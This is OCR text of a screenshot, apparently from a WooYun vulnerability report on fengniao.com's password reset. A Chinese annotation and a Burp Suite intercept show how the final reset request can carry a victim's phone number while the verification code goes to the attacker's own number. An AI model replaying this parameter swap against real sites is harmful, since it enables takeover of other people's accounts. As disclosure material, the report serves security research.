 蜂鸟网
fengniao.com
开启你的视觉之旅
找回密码
1.填写帐号 2.身份验证 3.修改密码 4.成功
新登录密码：
这一步的手机号用的是最开始我们要
改的手机号1314开头的，不用前面两部18
开头的号，那个号只是用来接收验证码的
确认新密码：
提交
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://api.fengniao.com:80 [120.132.39.215]
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
GET
/fn_wy/my/registerAjax.php?callback=jQuery191009476938233889764_1464449378351&do=resetthree&type=1&contact=13145
&password=13b6862eba0acd7b13d84393746072e8&_=1464449378359 HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://my.fengniao.com/user/reset-password
www.wooyun.org